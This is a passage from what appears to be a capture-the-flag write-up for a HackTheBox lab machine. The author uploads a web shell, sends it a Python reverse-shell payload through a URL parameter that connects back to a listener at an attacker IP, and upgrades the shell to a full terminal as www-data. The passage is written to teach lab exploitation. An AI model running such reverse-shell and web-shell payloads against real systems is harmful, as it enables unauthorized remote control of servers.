 First I ran nc -lvnp 4444 on my Kali machine then uploaded the shell.tar.gz file again. Next I navigated to http://dog.htb/modules/shell/shell.php?cmd=export RHOST="10.10.15.201";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)];pty.spawn(%22sh%22)%27, which got me a connection to my listener. I then ran python3 -c 'import pty; pty.spawn("/bin/bash")', CTRL+Z, stty raw -echo, then fg to get a fully functional shell. Running whoami gave me www-data.